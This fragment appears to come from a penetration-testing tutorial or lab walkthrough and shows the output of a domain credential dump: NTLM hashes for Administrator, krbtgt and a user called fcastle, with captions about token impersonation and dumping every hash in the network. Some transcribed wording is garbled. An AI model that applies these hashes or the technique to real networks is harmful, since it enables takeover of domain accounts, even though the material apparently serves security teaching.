 RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : d5c27f89ef50ef1a2478272b3782ed65
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 0000044f (1103)
User : fcastle
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
allowing us to dump
all the hashes
in the network
Token Impersonation
Win!
It succeeds this time allowing us to dump all the hashes in the network including the cover ticket grounding